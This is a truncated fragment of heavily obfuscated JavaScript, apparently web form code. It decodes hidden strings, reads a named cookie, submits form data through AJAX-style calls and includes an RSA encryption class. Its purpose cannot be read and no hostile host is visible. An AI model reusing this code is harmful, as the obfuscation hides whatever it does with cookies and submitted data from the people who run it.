vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x67]]=\":paNdIXqgrZelnUR7Lucfi=V]!?A.~v[jH)kQt/s^ET0C`wyBS|*\\\"_19m{&%J42W>@(}<PF;Gxz#D68O+oh,K3Mb5$Y\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x15]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0xac]]=A65RiR[-rFnQYfR[0x67]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0xac]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0xac]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0xac]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]],A65RiR[rFnQYfR[0x15]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x15]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[rJ_5pQ(0x26b)+rJ_5pQ(0x26c)+rFnQYfR[0x70]]();const DhZZlCW=this,P1LzIC3=WyohKCA(rJ_5pQ(0x26d))[rFnQYfR[0x79]][rJ_5pQ(0x26e)][rJ_5pQ(0x26f)]({[rJ_5pQ(0x270)]:ii557n(A65RiR[rJ_5pQ(0x271)])[rJ_5pQ(0x272)](rJ_5pQ(0x273)),[rJ_5pQ(0x274)]:rFnQYfR[0x73],[rJ_5pQ(0x275)]:rFnQYfR[0x73],[rJ_5pQ(0x276)]:WyohKCA(rJ_5pQ(0x277)+rFnQYfR[0xa1])[rJ_5pQ(0x278)+rJ_5pQ(0x279)](rJ_5pQ(0x27a)+rJ_5pQ(0x27b)+rJ_5pQ(0x27c)),[rJ_5pQ(0x27d)]:gDq5QFO(function(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"E*;~Mz#)1%6\\\"m^hK9uDN:SYwor4|8b(!2]tQ$x[RT.VdJHcqCIBOZj}&{,nWyFi5<X+GgP@?0vkAl3pUL>f_ea=7/s`\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[-rFnQYfR[0x88]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xad]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[-rFnQYfR[0x88]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0xad]],vMuteB[rFnQYfR[0xad]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0xad]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0xad]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0xad]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=BndEO2R(TkBius[vMuteB])}return oGJt7y[vMuteB]}const QvbLrMb=ii557n(vMuteB[rFnQYfR[0x0]])[rJ_5pQ(0x27e)](rJ_5pQ(0x27f));QvbLrMb[rFnQYfR[0x3e]](K8NH4Z(0x280),gDq5QFO(function(...vMuteB){bXBZid(gDq5QFO(K8NH4Z),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"2RC/3MOGwb,>5sNu[1=tg#h?+9Kn!B}<E(Yaq)S7P8ce_0`r.@xyL{Ii:k\\\"jApdf&|DZ6~$H*WV%J4mvQ;X]lzFTUo^\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[-rFnQYfR[0xae]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x8]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[rFnQYfR[0xc]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0xae]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]],vMuteB[rFnQYfR[0x8]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[-rFnQYfR[0xae]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0xae]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x8]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[-rFnQYfR[0xae]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=BndEO2R(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}if(K8NH4Z(0x281)in gpjWwf){rJ_5pQ()}function rJ_5pQ(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x0],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(gDq5QFO(K8NH4Z),gDq5QFO(BndEO2R),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1]);function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"w_?^&+vx~\\\"1|0aO9nAVBfbDzPZ`({KeYJE%=!I2sUq4topu>SCj@drF}/#R[3Tk5M;l.$Hc)NiGyQ,Xm:6L8h7<]*Wg\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[-rFnQYfR[0xae]]=rFnQYfR[0x0],vMuteB[-rFnQYfR[0xaf]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xb0]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[rFnQYfR[0xc]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xb0]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xb0]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0xb0]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0xae]]|=vMuteB[rFnQYfR[0xb0]]<<vMuteB[-rFnQYfR[0xaf]],vMuteB[-rFnQYfR[0xaf]]+=(vMuteB[rFnQYfR[0xb0]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[-rFnQYfR[0xae]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0xae]]>>=rFnQYfR[0x2],vMuteB[-rFnQYfR[0xaf]]-=rFnQYfR[0x2])}while(vMuteB[-rFnQYfR[0xaf]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xb0]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xb0]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[-rFnQYfR[0xae]]|vMuteB[rFnQYfR[0xb0]]<<vMuteB[-rFnQYfR[0xaf]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=BndEO2R(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}bXBZid(vMuteB[rFnQYfR[0x1]]=vMuteB[rFnQYfR[0x0]]+rFnQYfR[0xb1],vMuteB[rFnQYfR[0x6]]=WyohKCA(K8NH4Z(0x282))(WyohKCA(K8NH4Z(0x283)).cookie),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0x6]].split(rFnQYfR[0xb2]));for(vMuteB[rFnQYfR[0x5c]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x5c]]<vMuteB[rFnQYfR[0xc]].length;vMuteB[rFnQYfR[0x5c]]++){vMuteB[rFnQYfR[0x1f]]=vMuteB[rFnQYfR[0xc]][vMuteB[rFnQYfR[0x5c]]];while(vMuteB[rFnQYfR[0x1f]].charAt(rFnQYfR[0x0])==rFnQYfR[0xb3])vMuteB[rFnQYfR[0x1f]]=vMuteB[rFnQYfR[0x1f]].substring(rFnQYfR[0x1]);if(vMuteB[rFnQYfR[0x1f]].indexOf(vMuteB[rFnQYfR[0x1]])==rFnQYfR[0x0]){return vMuteB[rFnQYfR[0x1f]].substring(vMuteB[rFnQYfR[0x1]].length,vMuteB[rFnQYfR[0x1f]].length)}}return\"\"}}vMuteB[rFnQYfR[0x0]][K8NH4Z(0x284)]();const zCoI9z=QvbLrMb[K8NH4Z(rFnQYfR[0xc2])](K8NH4Z(0x286))[K8NH4Z(0x287)]();if(zCoI9z[K8NH4Z(0x288)]>DhZZlCW[K8NH4Z(0x289)]){bXBZid(gDq5QFO(efMgAKd),gDq5QFO(lY_pqKi));function efMgAKd(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[-rFnQYfR[0xb4]]=\"y]xz2!&W3E(`wpjDt@LB=IVJFAH%<qR[#fb\\\"QkmG*7P;SN5Ze8)?UaTg_4~6CicY90X{}KM+:v1O^rho.ld$|un>,s/\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xb5]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[rFnQYfR[0xb5]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x1e]]=vMuteB[-rFnQYfR[0xb4]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xa]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xa]]=vMuteB[rFnQYfR[0x1e]]}else{bXBZid(vMuteB[rFnQYfR[0xa]]+=vMuteB[rFnQYfR[0x1e]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xa]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function lY_pqKi(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=efMgAKd(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[rFnQYfR[0x79]][K8NH4Z(rFnQYfR[0xbd])][K8NH4Z(0x28c)]({[K8NH4Z(0x28d)+rFnQYfR[0x14]]:WyohKCA(K8NH4Z(0x28e)+rFnQYfR[0xa1])[lY_pqKi(0x28f)](lY_pqKi(0x290)+lY_pqKi(0x291)+lY_pqKi(0x292)+lY_pqKi(0x293),{[lY_pqKi(0x294)]:DhZZlCW[lY_pqKi(0x295)+lY_pqKi(0x296)]})});return rFnQYfR[0x25]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x298)](K8NH4Z(rFnQYfR[0xbc])),WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[K8NH4Z(0x29a)+rFnQYfR[0xa5]]()(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x29b)](K8NH4Z(0x29c)),{[K8NH4Z(0x29d)]:ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x29e)](),[K8NH4Z(rFnQYfR[0xb9])]:K8NH4Z(0x2a0),[K8NH4Z(0x2a1)]:rFnQYfR[0x73]})[K8NH4Z(0x2a2)](function(BndEO2R){if(K8NH4Z(0x2a3)in gpjWwf){rJ_5pQ()}function rJ_5pQ(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x0];const rJ_5pQ=ZY2dnK[\"WWWzKR\"](\"big-integer\");bXBZid(BndEO2R[-rFnQYfR[0x7d]]=class zCoI9z{static randomPrime(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=rJ_5pQ.one.shiftLeft(BndEO2R[rFnQYfR[0x0]]-rFnQYfR[0x1]),efMgAKd=rJ_5pQ.one.shiftLeft(BndEO2R[rFnQYfR[0x0]]).prev();while(rFnQYfR[0x73]){let lY_pqKi=rJ_5pQ.randBetween(zCoI9z,efMgAKd);if(lY_pqKi.isProbablePrime(rFnQYfR[0x4b])){return lY_pqKi}}}static generate(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=rJ_5pQ(0x10001);let efMgAKd,lY_pqKi;BndEO2R[rFnQYfR[0x29]]=void 0x0;do{bXBZid(efMgAKd=this.randomPrime(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]),lY_pqKi=this.randomPrime(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]),BndEO2R[rFnQYfR[0x29]]=rJ_5pQ.lcm(efMgAKd.prev(),lY_pqKi.prev()))}while(rJ_5pQ.gcd(zCoI9z,BndEO2R[rFnQYfR[0x29]]).notEquals(rFnQYfR[0x1])||efMgAKd.minus(lY_pqKi).abs().shiftRight(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]-rFnQYfR[0xb5]).isZero());return{e:zCoI9z,n:efMgAKd.multiply(lY_pqKi),d:zCoI9z.modInv(BndEO2R[rFnQYfR[0x29]])}}static encrypt(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ(BndEO2R[rFnQYfR[0x0]]).modPow(BndEO2R[rFnQYfR[0x6]],BndEO2R[rFnQYfR[0x1]])}static decrypt(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ(BndEO2R[rFnQYfR[0x0]]).modPow(BndEO2R[rFnQYfR[0x1]],BndEO2R[rFnQYfR[0x6]])}static encode(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=BndEO2R[rFnQYfR[0x0]].split(\"\").map(BndEO2R=>BndEO2R.charCodeAt()).join(\"\");return rJ_5pQ(zCoI9z)}static decode(BndEO2R){const rJ_5pQ=BndEO2R.toString();let zCoI9z=\"\";for(let efMgAKd=rFnQYfR[0x0];efMgAKd<rJ_5pQ.length;efMgAKd+=rFnQYfR[0x6]){let lY_pqKi=WyohKCA(K8NH4Z(rFnQYfR[0xb8]))(rJ_5pQ.substr(efMgAKd,rFnQYfR[0x6]));lY_pqKi<=0x1e?(zCoI9z+=WyohKCA(K8NH4Z(0x2a5)+rFnQYfR[0x5e]).fromCharCode(WyohKCA(K8NH4Z(rFnQYfR[0xb8]))(rJ_5pQ.substr(efMgAKd,rFnQYfR[0xc]))),efMgAKd++):zCoI9z+=WyohKCA(K8NH4Z(0x2a6)).fromCharCode(lY_pqKi)}return zCoI9z}},ZY2dnK[\"xuZbkL\"].exports=BndEO2R[-rFnQYfR[0x7d]])}if(BndEO2R[K8NH4Z(rFnQYfR[0xb9])]===K8NH4Z(0x2a7)){bXBZid(gDq5QFO(efMgAKd),gDq5QFO(zCoI9z));function zCoI9z(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0x2c]]=\"aIZNtJiKnqo^k6@z?%Y/[0AC]~+:c4>9FMLxD|Orsw#p5,<=.SWE}THu1ByQRdl_UVme*2P)GhvfX(${g&!387;j`\\\"b\",BndEO2R[rFnQYfR[0xf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[-rFnQYfR[0xba]]=BndEO2R[rFnQYfR[0xf]].length,BndEO2R[rFnQYfR[0x20]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0x2]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0x2]]<BndEO2R[-rFnQYfR[0xba]];BndEO2R[rFnQYfR[0x2]]++){BndEO2R[rFnQYfR[0xbb]]=BndEO2R[-rFnQYfR[0x2c]].indexOf(BndEO2R[rFnQYfR[0xf]][BndEO2R[rFnQYfR[0x2]]]);if(BndEO2R[rFnQYfR[0xbb]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0x12]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0x12]]=BndEO2R[rFnQYfR[0xbb]]}else{bXBZid(BndEO2R[rFnQYfR[0x12]]+=BndEO2R[rFnQYfR[0xbb]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0x12]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0x20]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0x12]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0x20]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0x12]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0x20]])}function efMgAKd(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=zCoI9z(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(rFnQYfR[0xc8])](K8NH4Z(rFnQYfR[0xbc])),WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[rFnQYfR[0x79]][K8NH4Z(rFnQYfR[0xbd])][efMgAKd(0x2a9)]({[efMgAKd(rFnQYfR[0xbe])]:BndEO2R[efMgAKd(rFnQYfR[0xbe])]}))}else{bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(lY_pqKi));function lY_pqKi(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0x44]]=\"g5W}]S!(+YXx~owUH_|zR8`J/:*NC,B3O$tmk7Zd#G&sI.9AK=Vv1?0D;Thpac^M)\\\"2[{ieu6%Pyjn4<qr@QE>lFLbf\",BndEO2R[rFnQYfR[0xbf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x1c]]=BndEO2R[rFnQYfR[0xbf]].length,BndEO2R[rFnQYfR[0xb0]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x8]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x24]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0xc0]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0xc0]]<BndEO2R[rFnQYfR[0x1c]];BndEO2R[rFnQYfR[0xc0]]++){BndEO2R[-rFnQYfR[0xc1]]=BndEO2R[-rFnQYfR[0x44]].indexOf(BndEO2R[rFnQYfR[0xbf]][BndEO2R[rFnQYfR[0xc0]]]);if(BndEO2R[-rFnQYfR[0xc1]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0x24]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0x24]]=BndEO2R[-rFnQYfR[0xc1]]}else{bXBZid(BndEO2R[rFnQYfR[0x24]]+=BndEO2R[-rFnQYfR[0xc1]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0x24]]<<BndEO2R[rFnQYfR[0x8]],BndEO2R[rFnQYfR[0x8]]+=(BndEO2R[rFnQYfR[0x24]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0xb0]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x8]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0x24]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0x24]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0xb0]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0x24]]<<BndEO2R[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0xb0]])}function QvbLrMb(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=lY_pqKi(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}const P1LzIC3=DhZZlCW[K8NH4Z(0x2ab)][K8NH4Z(rFnQYfR[0xc2])](K8NH4Z(0x2ac));bXBZid(P1LzIC3[K8NH4Z(0x2ad)](BndEO2R[K8NH4Z(0x2ae)]),ii557n(WyohKCA(K8NH4Z(0x2af)))[K8NH4Z(0x2b0)](K8NH4Z(0x2b1)+K8NH4Z(0x2b2)+rFnQYfR[0x14],[ii557n(QvbLrMb(0x2b3)+BndEO2R[QvbLrMb(0x2b4)])]));if(P1LzIC3[QvbLrMb(rFnQYfR[0xc3])](QvbLrMb(0x2b6)+QvbLrMb(0x2b7)+QvbLrMb(0x2b8)+QvbLrMb(0x2b9))){bXBZid(gDq5QFO(mjEUTlJ),gDq5QFO(rEM8ia));function 